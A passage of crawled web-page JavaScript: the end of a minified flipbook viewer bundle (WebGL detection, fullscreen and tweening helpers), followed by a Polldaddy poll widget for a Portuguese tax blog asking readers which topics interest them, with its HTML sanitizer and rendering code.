t.id="webgl-error-message",t.style.fontFamily="monospace",t.style.fontSize="13px",t.style.fontWeight="normal",t.style.textAlign="center",t.style.background="#fff",t.style.color="#000",t.style.padding="1.5em",t.style.width="400px",t.style.margin="5em auto 0",this.webgl||(t.innerHTML=window.WebGLRenderingContext?['Your graphics card does not seem to support <a href="http://khronos.org/webgl/wiki/Getting_a_WebGL_Implementation" style="color:#000">WebGL</a>.<br />','Find out how to get it <a href="http://get.webgl.org/" style="color:#000">here</a>.'].join("\n"):['Your browser does not seem to support <a href="http://khronos.org/webgl/wiki/Getting_a_WebGL_Implementation" style="color:#000">WebGL</a>.<br/>','Find out how to get it <a href="http://get.webgl.org/" style="color:#000">here</a>.'].join("\n")),t},addGetWebGLMessage:function(t){var e,i,o;t=t||{},e=void 0!==t.parent?t.parent:document.body,i=void 0!==t.id?t.id:"oldie",o=Detector.getWebGLErrorMessage(),o.id=i,e.appendChild(o)}};"object"==typeof module&&(module.exports=Detector),!function(){"use strict";var t="undefined"!=typeof module&&module.exports,e="undefined"!=typeof Element&&"ALLOW_KEYBOARD_INPUT"in Element,i=function(){for(var t,e,i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=0,s=i.length,n={};s>o;o++)if(t=i[o],t&&t[1]in document){for(o=0,e=t.length;e>o;o++)n[i[0][o]]=t[o];return n}return!1}(),o={request:function(t){var o=i.requestFullscreen;t=t||document.documentElement,/5\.1[\.\d]* Safari/.test(navigator.userAgent)?t[o]():t[o](e&&Element.ALLOW_KEYBOARD_INPUT)},exit:function(){document[i.exitFullscreen]()},toggle:function(t){this.isFullscreen?this.exit():this.request(t)},raw:i};return i?(Object.defineProperties(o,{isFullscreen:{get:function(){return!!document[i.fullscreenElement]}},element:{enumerable:!0,get:function(){return document[i.fullscreenElement]}},enabled:{enumerable:!0,get:function(){return!!document[i.fullscreenEnabled]}}}),void(t?module.exports=o:window.screenfull=o)):void(t?module.exports=!1:window.screenfull=!1)}(),!function(t){if("performance"in t==!1&&(t.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in t.performance==!1){var e=t.performance.timing&&t.performance.timing.navigationStart?performance.timing.navigationStart:Date.now();t.performance.now=function(){return Date.now()-e}}}(this);var TWEEN=TWEEN||function(){var t=[];return{REVISION:"14",getAll:function(){return t},removeAll:function(){t=[]},add:function(e){t.push(e)},remove:function(e){var i=t.indexOf(e);-1!==i&&t.splice(i,1)},update:function(e){if(0===t.length)return!1;var i=0;for(e=void 0!==e?e:window.performance.now();i<t.length;)t[i].update(e)?i++:t.splice(i,1);return!0}}}();TWEEN.Tween=function(t){var e=t,i={},o={},s={},n=1e3,a=0,r=!1,h=!1,l=!1,p=0,c=null,d=TWEEN.Easing.Linear.None,g=TWEEN.Interpolation.Linear,u=[],f=null,m=!1,b=null,v=null,w=null;for(var k in t)i[k]=parseFloat(t[k],10);this.to=function(t,e){return void 0!==e&&(n=e),o=t,this},this.start=function(t){TWEEN.add(this),h=!0,m=!1,c=void 0!==t?t:window.performance.now(),c+=p;for(var n in o){if(o[n]instanceof Array){if(0===o[n].length)continue;o[n]=[e[n]].concat(o[n])}i[n]=e[n],i[n]instanceof Array==!1&&(i[n]*=1),s[n]=i[n]||0}return this},this.stop=function(){return h?(TWEEN.remove(this),h=!1,null!==w&&w.call(e),this.stopChainedTweens(),this):this},this.stopChainedTweens=function(){for(var t=0,e=u.length;e>t;t++)u[t].stop()},this.delay=function(t){return p=t,this},this.repeat=function(t){return a=t,this},this.yoyo=function(t){return r=t,this},this.easing=function(t){return d=t,this},this.interpolation=function(t){return g=t,this},this.chain=function(){return u=arguments,this},this.onStart=function(t){return f=t,this},this.onUpdate=function(t){return b=t,this},this.onComplete=function(t){return v=t,this},this.onStop=function(t){return w=t,this},this.update=function(t){var h;if(c>t)return!0;m===!1&&(null!==f&&f.call(e),m=!0);var w=(t-c)/n;w=w>1?1:w;var k=d(w);for(h in o){var y=i[h]||0,x=o[h];x instanceof Array?e[h]=g(x,k):("string"==typeof x&&(x=y+parseFloat(x,10)),"number"==typeof x&&(e[h]=y+(x-y)*k))}if(null!==b&&b.call(e,k),1==w){if(a>0){isFinite(a)&&a--;for(h in s){if("string"==typeof o[h]&&(s[h]=s[h]+parseFloat(o[h],10)),r){var P=s[h];s[h]=o[h],o[h]=P}i[h]=s[h]}return r&&(l=!l),c=t+p,!0}null!==v&&v.call(e);for(var S=0,T=u.length;T>S;S++)u[S].start(t);return!1}return!0}},TWEEN.Easing={Linear:{None:function(t){return t}},Quadratic:{In:function(t){return t*t},Out:function(t){return t*(2-t)},InOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)}},Cubic:{In:function(t){return t*t*t},Out:function(t){return--t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)}},Quartic:{In:function(t){return t*t*t*t},Out:function(t){return 1- --t*t*t*t},InOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)}},Quintic:{In:function(t){return t*t*t*t*t},Out:function(t){return--t*t*t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)}},Sinusoidal:{In:function(t){return 1-Math.cos(t*Math.PI/2)},Out:function(t){return Math.sin(t*Math.PI/2)},InOut:function(t){return.5*(1-Math.cos(Math.PI*t))}},Exponential:{In:function(t){return 0===t?0:Math.pow(1024,t-1)},Out:function(t){return 1===t?1:1-Math.pow(2,-10*t)},InOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(-Math.pow(2,-10*(t-1))+2)}},Circular:{In:function(t){return 1-Math.sqrt(1-t*t)},Out:function(t){return Math.sqrt(1- --t*t)},InOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)}},Elastic:{In:function(t){var e,i=.1,o=.4;return 0===t?0:1===t?1:(!i||1>i?(i=1,e=o/4):e=o*Math.asin(1/i)/(2*Math.PI),-(i*Math.pow(2,10*(t-=1))*Math.sin(2*(t-e)*Math.PI/o)))},Out:function(t){var e,i=.1,o=.4;return 0===t?0:1===t?1:(!i||1>i?(i=1,e=o/4):e=o*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin(2*(t-e)*Math.PI/o)+1)},InOut:function(t){var e,i=.1,o=.4;return 0===t?0:1===t?1:(!i||1>i?(i=1,e=o/4):e=o*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?-.5*i*Math.pow(2,10*(t-=1))*Math.sin(2*(t-e)*Math.PI/o):i*Math.pow(2,-10*(t-=1))*Math.sin(2*(t-e)*Math.PI/o)*.5+1)}},Back:{In:function(t){var e=1.70158;return t*t*((e+1)*t-e)},Out:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},InOut:function(t){var e=2.5949095;return(t*=2)<1?.5*t*t*((e+1)*t-e):.5*((t-=2)*t*((e+1)*t+e)+2)}},Bounce:{In:function(t){return 1-TWEEN.Easing.Bounce.Out(1-t)},Out:function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},InOut:function(t){return.5>t?.5*TWEEN.Easing.Bounce.In(2*t):.5*TWEEN.Easing.Bounce.Out(2*t-1)+.5}}},TWEEN.Interpolation={Linear:function(t,e){var i=t.length-1,o=i*e,s=Math.floor(o),n=TWEEN.Interpolation.Utils.Linear;return 0>e?n(t[0],t[1],o):e>1?n(t[i],t[i-1],i-o):n(t[s],t[s+1>i?i:s+1],o-s)},Bezier:function(t,e){var i,o=0,s=t.length-1,n=Math.pow,a=TWEEN.Interpolation.Utils.Bernstein;for(i=0;s>=i;i++)o+=n(1-e,s-i)*n(e,i)*t[i]*a(s,i);return o},CatmullRom:function(t,e){var i=t.length-1,o=i*e,s=Math.floor(o),n=TWEEN.Interpolation.Utils.CatmullRom;return t[0]===t[i]?(0>e&&(s=Math.floor(o=i*(1+e))),n(t[(s-1+i)%i],t[s],t[(s+1)%i],t[(s+2)%i],o-s)):0>e?t[0]-(n(t[0],t[0],t[1],t[1],-o)-t[0]):e>1?t[i]-(n(t[i],t[i],t[i-1],t[i-1],o-i)-t[i]):n(t[s?s-1:0],t[s],t[s+1>i?i:s+1],t[s+2>i?i:s+2],o-s)},Utils:{Linear:function(t,e,i){return(e-t)*i+t},Bernstein:function(t,e){var i=TWEEN.Interpolation.Utils.Factorial;return i(t)/i(e)/i(t-e)},Factorial:function(){var t=[1];return function(e){var i,o=1;if(t[e])return t[e];for(i=e;i>1;i--)o*=i;return t[e]=o}}(),CatmullRom:function(t,e,i,o,s){var n=.5*(i-t),a=.5*(o-e),r=s*s,h=s*r;return(2*e-2*i+n+a)*h+(-3*e+3*i-2*n-a)*r+n*s+e}}},function(t){"function"==typeof define&&define.amd?define([],function(){return TWEEN}):"object"==typeof exports?module.exports=TWEEN:t.TWEEN=TWEEN}(this),!function(t){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))}(navigator.userAgent||navigator.vendor||window.opera),FLIPBOOK.getFlipbookSrc=function(){for(var t=document.getElementsByTagName("script"),e=0;e<t.length;e++){var i=String(t[e].src);if(i.match("flipbook.js")||i.match("flipbook.min.js"))return i}},FLIPBOOK.flipbookSrc=FLIPBOOK.getFlipbookSrc(),FLIPBOOK.threejsSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/three66."),FLIPBOOK.flipbookWebGlSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/flipbook.webgl."),FLIPBOOK.pdfjsSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/pdf."),FLIPBOOK.compatibilityjsSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/compatibility."),FLIPBOOK.pdfjsworkerSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/pdf.worker."),FLIPBOOK.touchSwipeSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/jquery.touchSwipe."),FLIPBOOK.shareSrc=FLIPBOOK.flipbookSrc.replace("/flipbook.","/share."),FLIPBOOK.scriptsLoaded=[];

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://static.polldaddy.com/p/9407715.js
body_size: 6000
content:
var pollClosed9407715 = false;
var PDV_POLLRAND9407715 = false;
var PDV_a9407715 = '';
var PDV_o9407715 = '';
var PDV_id9407715 = 9407715;
var PDV_pt9407715 = 0;
var PDV_po9407715 = 0;
var PDV_b9407715 = 1;
var PDV_pr9407715 = 1;
var PDV_l9407715 = 1;
var PDV_s9407715 = 105;
var PDV_h9407715 = 'cef8f8ca25fc12c1add19a2b24044cae';
var PDV_w9407715 = 9407715;
var PDV_share9407715 = 0;
var PDV_expire9407715 = 86400;
var PDV_version9407715 = 0;
var PDV_def9407715 = '#PDI_container9407715 .pds-box{font-family: Helvetica, Arial, sans-serif;background: #fff;border: 1px solid #ccc;width: 300px;font-size: 12px;text-align: left;color: #4e4e4e;-webkit-border-radius: 12px;-moz-border-radius: 12px;border-radius: 12px;} #PDI_container9407715 .pds-box A{outline: none;} #PDI_container9407715 .pds-clear{display: block;clear: both;} #PDI_container9407715 .pds-box-outer{padding: 12px;} #PDI_container9407715 .pds-question-top{font-size:14px;line-height: 120%;color: #333;font-weight: bold;padding: 5px 0px 15px 0px;position:relative;} #PDI_container9407715 .pds-answer{padding: 10px 0px 10px 0px;border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;} #PDI_container9407715 .pds-answer label{color: #333;font-size: 13px;line-height: 150%;position: relative;} #PDI_container9407715 .pds-answer-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-answer-group BR{display: none;} #PDI_container9407715 .pds-answer-input{display: block;float:left;width: 25px;} #PDI_container9407715 .pds-input-label{display: block;float:left;width: 245px;cursor: pointer;} #PDI_container9407715 .pds-answer-other{padding: 0px 0px 0px 10px;} #PDI_container9407715 .pds-textfield{background: #FFF;border: 1px solid #d1d1d1;font-size: 12px;padding: 2px;width: 150px;} #PDI_container9407715 .pds-answer-other BR{display: none;} #PDI_container9407715 .pds-other-label{display: block;float:left;cursor: pointer;} #PDI_container9407715 .pds-feedback-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-feedback-label{display: block;padding: 0px 0px 5px 0px;} #PDI_container9407715 .pds-feedback-result {float:right;} #PDI_container9407715 .pds-answer-text {float:left} #PDI_container9407715 .pds-feedback-per{font-weight: bold;} #PDI_container9407715 .pds-feedback-votes{font-weight: normal;} #PDI_container9407715 .pds-answer-feedback {background-color: #f1f1f1;border: 1px solid #d1d1d1;position: relative;} #PDI_container9407715 .pds-answer-feedback-bar {font-size: 2px;background: #3478e3;height: 18px;} #PDI_container9407715 .pds-vote {padding: 10px 0px;} #PDI_container9407715 .pds-votebutton-outer {} #PDI_container9407715 .pds-vote BR{display: none;} #PDI_container9407715 .pds-vote-button {color: #464646;padding: 3px 25px;white-space: nowrap;background:#F2F2F2 url(https://polldaddy.com/images/white-grad.png) repeat-x scroll left top;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;} #PDI_container9407715 .pds-vote-button:hover{border: 1px solid #333;} #PDI_container9407715 .pds-vote-button-load {color: #464646;padding: 3px 25px;white-space: nowrap;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;background:#EEE url(https://polldaddy.com/polls/vote-loader-eeeeee.gif) no-repeat scroll 50% 50%;} #PDI_container9407715 .pds-vote-button-load SPAN{visibility: hidden;} #PDI_container9407715 .pds-links {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links-back {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links-back A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links A:hover {text-decoration: underline;} #PDI_container9407715 .pds-links-back A:hover {text-decoration: underline;} #PDI_container9407715 .pds-comments SPAN{font-weight: normal;} #PDI_container9407715 .pds-total-votes{padding: 10px 0px 0px 0px;position: relative;} #PDI_container9407715 .pds-total-votes SPAN{font-weight: bold;} #PDI_container9407715 div {margin:0;padding:0;}';

var PDV_sl9407715 = 1;
var PDV_lnk9407715 = 1;
var PDV_va9407715 = 0;
var PDV_POLL_q9407715 = 'Que assuntos mais lhe interessam no Blog Tributário?';


var PDV_POLL_medType9407715 = '0';
var PDV_POLL_medID9407715 = '';

var PDV_A9407715 = new Array();

PDV_A9407715[0] = new Array(4);
PDV_A9407715[0][0] = '42905359';
PDV_A9407715[0][1] = 'Vagas de emprego e concursos públicos';
PDV_A9407715[0][2] = '0';
PDV_A9407715[0][3] = '';


PDV_A9407715[1] = new Array(4);
PDV_A9407715[1][0] = '42905360';
PDV_A9407715[1][1] = 'Direitos do trabalhador';
PDV_A9407715[1][2] = '0';
PDV_A9407715[1][3] = '';


PDV_A9407715[2] = new Array(4);
PDV_A9407715[2][0] = '42905361';
PDV_A9407715[2][1] = 'Finanças e economia';
PDV_A9407715[2][2] = '0';
PDV_A9407715[2][3] = '';


PDV_A9407715[3] = new Array(4);
PDV_A9407715[3][0] = '42905362';
PDV_A9407715[3][1] = 'Opiniões de especialistas';
PDV_A9407715[3][2] = '0';
PDV_A9407715[3][3] = '';


PDV_A9407715[4] = new Array(4);
PDV_A9407715[4][0] = '42905363';
PDV_A9407715[4][1] = 'Contabilidade';
PDV_A9407715[4][2] = '0';
PDV_A9407715[4][3] = '';


PDV_A9407715[5] = new Array(4);
PDV_A9407715[5][0] = '42905364';
PDV_A9407715[5][1] = 'Outros';
PDV_A9407715[5][2] = '0';
PDV_A9407715[5][3] = '';


var PDV_l1_9407715 = 'View Results';
var PDV_l2_9407715 = 'Other:';
var PDV_l3_9407715 = 'Vote';
var PDV_l4_9407715 = 'Please choose an answer first!';

var PDV_l12_9407715  = 'Share This';
var PDV_audio_9407715  = 0;

//v3.6 2023-06-21
function Sanitize(a){var b=a||{};this.config={};this.config.elements=b.elements?b.elements:[];this.config.attributes=b.attributes?b.attributes:{};this.config.attributes[Sanitize.ALL]=this.config.attributes[Sanitize.ALL]?this.config.attributes[Sanitize.ALL]:[];this.config.allow_comments=b.allow_comments?b.allow_comments:!1;this.allowed_elements={};this.config.protocols=b.protocols?b.protocols:{};this.config.add_attributes=b.add_attributes?b.add_attributes:{};this.dom=b.dom?b.dom:document;for(a=0;a<
this.config.elements.length;a++)this.allowed_elements[this.config.elements[a]]=!0;this.config.remove_element_contents={};this.config.remove_all_contents=!1;if(b.remove_contents)if(b.remove_contents instanceof Array)for(a=0;a<b.remove_contents.length;a++)this.config.remove_element_contents[b.remove_contents[a]]=!0;else this.config.remove_all_contents=!0;this.transformers=b.transformers?b.transformers:[]}Sanitize.REGEX_PROTOCOL=/^([A-Za-z0-9\+\-\.&;\*\s]*?)(?::|&*0*58|&*x0*3a)/i;Sanitize.RELATIVE="__RELATIVE__";
Sanitize.ALL="__ALL__";
Sanitize.prototype.clean_node=function(a){function b(a,b){var c;for(c=0;c<b.length;c++)if(b[c]==a)return c;return-1}function c(){var a=[],b={},c,d;for(c=0;c<arguments.length;c++)if(arguments[c]&&arguments[c].length)for(d=0;d<arguments[c].length;d++)b[arguments[c][d]]||(b[arguments[c][d]]=!0,a.push(arguments[c][d]));return a}function m(a){switch(a.nodeType){case 1:var f,l;var d=[];var n=a;var g=!1;for(f=0;f<this.transformers.length;f++){var e=this.transformers[f]({allowed_elements:this.allowed_elements,config:this.config,
node:a,node_name:a.nodeName.toLowerCase(),whitelist_nodes:this.whitelist_nodes,dom:this.dom});if(null!=e)if("object"==typeof e){if(e.whitelist_nodes&&e.whitelist_nodes instanceof Array)for(g=0;g<e.whitelist_nodes.length;g++)-1==b(e.whitelist_nodes[g],this.whitelist_nodes)&&this.whitelist_nodes.push(e.whitelist_nodes[g]);g=e.whitelist?!0:!1;e.attr_whitelist&&(d=c(d,e.attr_whitelist));n=e.node?e.node:n}else throw Error("transformer output must be an object or null");}a=n;f=a.nodeName.toLowerCase();
n=this.current_element;if(this.allowed_elements[f]||g){this.current_element=this.dom.createElement(a.nodeName);n.appendChild(this.current_element);g=this.config.attributes;g=c(g[f],g[Sanitize.ALL],d);for(d=0;d<g.length;d++){var h=g[d];if(e=a.attributes[h]){var k=!0;this.config.protocols[f]&&this.config.protocols[f][h]&&(k=this.config.protocols[f][h],k=(l=e.value.toLowerCase().match(Sanitize.REGEX_PROTOCOL))?-1!=b(l[1],k):-1!=b(Sanitize.RELATIVE,k));k&&(k=document.createAttribute(h),k.value=e.value,
this.current_element.setAttributeNode(k))}}if(this.config.add_attributes[f])for(h in this.config.add_attributes[f])k=document.createAttribute(h),k.value=this.config.add_attributes[f][h],this.current_element.setAttributeNode(k)}else if(-1!=b(a,this.whitelist_nodes)){for(this.current_element=a.cloneNode(!0);0<this.current_element.childNodes.length;)this.current_element.removeChild(this.current_element.firstChild);n.appendChild(this.current_element)}if(!this.config.remove_all_contents&&!this.config.remove_element_contents[f])for(d=
0;d<a.childNodes.length;d++)m.call(this,a.childNodes[d]);this.current_element.normalize&&this.current_element.normalize();this.current_element=n;break;case 3:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 5:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 8:this.config.allow_comments&&(h=a.cloneNode(!1),this.current_element.appendChild(h));break;default:console&&console.log&&console.log("unknown node type",a.nodeType)}}var l=this.dom.createDocumentFragment();this.current_element=
l;this.whitelist_nodes=[];for(i=0;i<a.childNodes.length;i++)m.call(this,a.childNodes[i]);l.normalize&&l.normalize();return l};"function"===typeof define&&define("sanitize",[],function(){return Sanitize});var a2a_track_pub="polldaddy",a2a_no_3p=1,PD_ck9407715=0,PD_ck_name9407715="PD_poll_"+PDV_id9407715,PDV_n9407715="",PD_button9407715,PDV_nurl9407715="https://poll.fm/n/"+("undefined"!==typeof PDV_h9407715?PDV_h9407715:PDV_id9407715)+"/"+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"/"+PDV_w9407715:"");
function _$(a){return document.getElementById(a)}function is_secure(){return"https:"===document.location.protocol}function getHead(){return document.getElementsByTagName("head").item(0)}
if(0==pollClosed9407715){var PDV_server9407715="https://polls.polldaddy.com",AA9407715=[],PDV_html9407715='<form style="margin-bottom: 0px; margin-top: 0px;" name="PDI_form9407715" id="PDI_form9407715">';PDV_html9407715+='<div class="css-box pds-box"><div class="css-box-outer pds-box-outer">';PDV_html9407715+='<div class="css-box-inner pds-box-inner"><div class="css-box-top pds-box-top">';PDV_html9407715+='<div class="css-question pds-question"><div class="css-question-outer pds-question-outer">';PDV_html9407715+='<div class="css-question-inner pds-question-inner"><div class="css-question-top pds-question-top">';
PDV_html9407715+=PDV_POLL_medID9407715;PDV_html9407715+="<div>"+prepare_HTML_9407715(PDV_POLL_q9407715)+"</div>";PDV_html9407715+='</div></div></div></div><div class="css-answer pds-answer"><span id="pds-answer9407715" role="group" aria-label="'+PDV_POLL_q9407715+'"></span>';PDV_html9407715+='</div><div class="css-vote pds-vote"><div class="css-votebutton-outer pds-votebutton-outer">';""==PDV_l3_9407715&&(PDV_l3_9407715="Vote");PDV_html9407715+='<button id="pd-vote-button9407715" type="submit" class="css-vote-button pds-vote-button" value="'+PDV_l3_9407715+
'">'+PDV_l3_9407715+"</button>";PDV_html9407715+="</form>";PDV_html9407715+='<span class="css-links pds-links">';PDV_html9407715=2==PDV_pr9407715?PDV_html9407715+"<br/>":PDV_html9407715+('<a href="javascript:PD_vote9407715(1);" class="css-view-results pds-view-results">'+PDV_l1_9407715+"</a><br/>");1==PDV_lnk9407715&&(PDV_html9407715+='<a href="https://crowdsignal.com/pricing/?ad=poll-front" target="_blank" class="css-pd-link pds-pd-link">Crowdsignal.com</a>');PDV_html9407715+='<span class="css-clear pds-clear"></span>';PDV_html9407715+='</span><span class="css-clear pds-clear"></span>';
PDV_html9407715+="</div></div></div></div></div></div></div>";for(PDV_x=0;PDV_x<PDV_A9407715.length;PDV_x++)AA9407715[PDV_x]='<div class="css-answer-group pds-answer-group">',AA9407715[PDV_x]+=PDV_A9407715[PDV_x][3],AA9407715[PDV_x]+='<div class="css-answer-row pds-answer-row">',0==PDV_pt9407715?(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-radiobutton pds-radiobutton" type="radio" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer9407715" />'):
(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-checkbox pds-checkbox" type="checkbox" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer'+PDV_A9407715[PDV_x][0]+'" onclick="javascript:PDF_mc9407715(this);" />'),AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+='<label for="PDI_answer'+PDV_A9407715[PDV_x][0]+'" class="css-input-label pds-input-label">',AA9407715[PDV_x]+='<span class="css-answer-span pds-answer-span">'+prepare_HTML_9407715(PDV_A9407715[PDV_x][1])+
"</span>",AA9407715[PDV_x]+='</label><span class="css-clear pds-clear">',AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+="</div>",AA9407715[PDV_x]+="</div>";if(1==PDV_po9407715){var answerOtherHTML="";answerOtherHTML+='<div class="css-answer-group pds-answer-group">';answerOtherHTML+='<div class="css-answer-row pds-answer-row">';0==PDV_pt9407715&&(answerOtherHTML+='<span class="css-answer-input pds-answer-input"><input type="radio" name="PDI_answer9407715" id="PDI_answerOther9407715" value="other" class="css-radiobutton pds-radiobutton"/></span>');
answerOtherHTML+='<label for="PDI_answerOther9407715" class="css-other-label pds-other-label">';answerOtherHTML+='<span class="css-answer-span pds-answer-span">';answerOtherHTML+=PDV_l2_9407715;answerOtherHTML+="</span></label>";answerOtherHTML+='<span class="css-answer-other pds-answer-other">';answerOtherHTML+='<input class="css-textfield pds-textfield" aria-labelledby="'+PDV_l2_9407715+'" type="text" maxlength="80" id="PDI_OtherText9407715" name="PDI_OtherText9407715" onclick="PDF_checkOther9407715();" onchange="PDF_checkOther9407715(true);" /></span>';
answerOtherHTML+='<span class="css-clear pds-clear"></span>';answerOtherHTML+="</div>";answerOtherHTML+="</div>";answerOtherHTML+="</span>"}}
function PDF_mc9407715(a){if(1<PDV_pt9407715){var b=0;for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(b+=1);1==PDV_po9407715&&0<_$("PDI_OtherText9407715").value.length&&(b+=1);b>PDV_pt9407715&&(a.checked=!1,a.disabled=!0);if(b>=PDV_pt9407715)for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);
